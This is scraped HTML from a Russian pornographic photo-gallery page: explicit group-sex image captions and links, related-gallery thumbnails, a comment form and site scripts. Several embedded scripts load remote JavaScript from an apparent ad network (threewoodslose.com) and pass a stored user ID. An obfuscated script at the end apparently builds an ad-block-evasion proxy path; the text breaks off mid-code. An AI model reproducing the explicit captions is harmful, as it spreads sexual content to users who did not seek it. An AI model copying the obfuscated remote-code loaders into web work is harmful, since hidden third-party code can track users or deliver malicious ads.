href="https://ttelka.com/uploads/posts/2023-01/1675109681_38-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109681_38-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-48.jpg" style="max-width:100%;" alt="Мартина Смеральди gangbang"></a><div>Мартина Смеральди gangbang</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109724_39-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-49.jpg||Мелисса лаурен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109724_39-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109724_39-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-49.jpg" style="max-width:100%;" alt="Мелисса лаурен ганг Банг"></a><div>Мелисса лаурен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109664_40-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-51.jpg||Саванна секрет ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109664_40-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109664_40-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-51.jpg" style="max-width:100%;" alt="Саванна секрет ганг Банг"></a><div>Саванна секрет ганг Банг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109716_41-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-54.jpg||Жену толпой по очереди--><img data-src="/uploads/posts/2023-01/1675109716_41-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-54.jpg" style="max-width:100%;" alt="Жену толпой по очереди"><div>Жену толпой по очереди</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109659_42-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-55.jpg||Голые женщины и голые мужчины--><a href="https://ttelka.com/uploads/posts/2023-01/1675109659_42-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109659_42-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-55.jpg" style="max-width:100%;" alt="Голые женщины и голые мужчины"></a><div>Голые женщины и голые мужчины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109658_43-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-56.jpg||Ебля ганг Банг и ступни--><a href="https://ttelka.com/uploads/posts/2023-01/1675109658_43-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109658_43-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-56.jpg" style="max-width:100%;" alt="Ебля ганг Банг и ступни"></a><div>Ебля ганг Банг и ступни</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109752_44-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-57.jpg||Молодые девушки групповуха--><a href="https://ttelka.com/uploads/posts/2023-01/1675109752_44-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109752_44-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-57.jpg" style="max-width:100%;" alt="Молодые девушки групповуха"></a><div>Молодые девушки групповуха</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109691_45-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-58.jpg||Никки Дэниэлс ганг Банг--><img data-src="/uploads/posts/2023-01/1675109691_45-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-58.jpg" style="max-width:100%;" alt="Никки Дэниэлс ганг Банг"><div>Никки Дэниэлс ганг Банг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109729_46-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-60.jpg||Рейчел Джеймс групповуха анал--><a href="https://ttelka.com/uploads/posts/2023-01/1675109729_46-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109729_46-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-60.jpg" style="max-width:100%;" alt="Рейчел Джеймс групповуха анал"></a><div>Рейчел Джеймс групповуха анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109757_47-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-61.jpg||Бритни спринг Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109757_47-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109757_47-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-61.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"></a><div>Бритни спринг Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109700_48-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-62.jpg||Франческа Джеймс генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109700_48-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109700_48-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-62.jpg" style="max-width:100%;" alt="Франческа Джеймс генг бенг"></a><div>Франческа Джеймс генг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109688_49-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-63.jpg||Жесткая групповуха с женой--><a href="https://ttelka.com/uploads/posts/2023-01/1675109688_49-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109688_49-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-63.jpg" style="max-width:100%;" alt="Жесткая групповуха с женой"></a><div>Жесткая групповуха с женой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109697_50-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-64.jpg||Групповуха зрелой блондинки--><a href="https://ttelka.com/uploads/posts/2023-01/1675109697_50-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109697_50-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-64.jpg" style="max-width:100%;" alt="Групповуха зрелой блондинки"></a><div>Групповуха зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109745_51-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-65.jpg||Групповой писсинг на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675109745_51-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109745_51-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-65.jpg" style="max-width:100%;" alt="Групповой писсинг на природе"></a><div>Групповой писсинг на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109733_52-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-68.jpg||Элисон Тейлор гэнгбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109733_52-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109733_52-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-68.jpg" style="max-width:100%;" alt="Элисон Тейлор гэнгбэнг"></a><div>Элисон Тейлор гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109729_53-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-69.jpg||Мэдисон Айви ганг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109729_53-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109729_53-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-69.jpg" style="max-width:100%;" alt="Мэдисон Айви ганг бэнг"></a><div>Мэдисон Айви ганг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109678_54-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-72.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675109678_54-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109678_54-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109744_55-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-73.jpg|--><img data-src="/uploads/posts/2023-01/1675109744_55-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-73.jpg" style="max-width:100%;" alt="Сочная жена терпилы с толпой мужиков (56 фото)"><div>Сочная жена терпилы с толпой мужиков (56 фото)</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109722_56-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1675109722_56-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109722_56-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72178'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72178'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72178" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72178"><input type="hidden" name="user_hash" value="0a9bf6eba50d19c94593bbeffb88e2ce63ff41c3"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/68517-zhena-ebetsja-s-tolpoj-56-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674619573_22-ttelka-com-p-erotika-zhena-yebetsya-s-tolpoi-34.jpg&w=256&h=330&zc=1" title="--- - Жена ебется с толпой (56 фото)" alt="Жена ебется с толпой (56 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Жена ебется с толпой (56 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/69034-vyebali-russkuju-tolpoj-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674680930_56-ttelka-com-p-erotika-viebali-russkuyu-tolpoi-58.jpg&w=256&h=330&zc=1" title="--- - Выебали русскую толпой (71 фото)" alt="Выебали русскую толпой (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Выебали русскую толпой (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62210-domashnee-russkoe-odna-na-tolpu-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673520628_37-ttelka-com-p-erotika-domashnee-russkoe-odna-na-tolpu-38.jpg&w=256&h=330&zc=1" title="--- - Домашнее русское одна на толпу (73 фото)" alt="Домашнее русское одна на толпу (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Домашнее русское одна на толпу (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63468-prut-tolpoj-64-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673723653_26-ttelka-com-p-erotika-prut-tolpoi-32.jpg&w=256&h=330&zc=1" title="--- - Прут толпой (64 фото)" alt="Прут толпой (64 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Прут толпой (64 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/68849-zaebali-tolpoj-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674658303_1-ttelka-com-p-erotika-zaebali-tolpoi-1.jpg&w=256&h=330&zc=1" title="--- - Заебали толпой (73 фото)" alt="Заебали толпой (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Заебали толпой (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/69129-vyebali-parnja-tolpoj-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674692360_41-ttelka-com-p-erotika-viebali-parnya-tolpoi-43.jpg&w=256&h=330&zc=1" title="--- - Выебали парня толпой (72 фото)" alt="Выебали парня толпой (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Выебали парня толпой (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63341-moju-zhenushku-ebut-tolpoj-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673706412_31-ttelka-com-p-erotika-moyu-zhenushku-yebut-tolpoi-33.jpg&w=256&h=330&zc=1" title="--- - Мою женушку ебут толпой (69 фото)" alt="Мою женушку ебут толпой (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Мою женушку ебут толпой (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62513-tolpoj-na-stole-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673570933_65-ttelka-com-p-erotika-tolpoi-na-stole-67.jpg&w=256&h=330&zc=1" title="--- - Толпой на столе (72 фото)" alt="Толпой на столе (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Толпой на столе (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/70125-devushki-tolpoj-trahnuli-parnja-67-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674858142_26-ttelka-com-p-erotika-devushki-tolpoi-trakhnuli-parnya-26.jpg&w=256&h=330&zc=1" title="--- - Девушки толпой трахнули парня (67 фото)" alt="Девушки толпой трахнули парня (67 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Девушки толпой трахнули парня (67 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/57033-domashnee-porno-tolpoj-90-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672108741_66-ttelka-com-p-erotika-domashnee-porno-tolpoi-68.jpg&w=256&h=330&zc=1" title="--- - Домашнее порно толпой (90 фото)" alt="Домашнее порно толпой (90 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Домашнее порно толпой (90 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/65812-telki-tolpoj-vyebali-pacana-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1674107105_6-ttelka-com-p-erotika-telki-tolpoi-viebali-patsana-6.jpg&w=256&h=330&zc=1" title="--- - Телки толпой выебали пацана (73 фото)" alt="Телки толпой выебали пацана (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Телки толпой выебали пацана (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0a9bf6eba50d19c94593bbeffb88e2ce63ff41c3';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 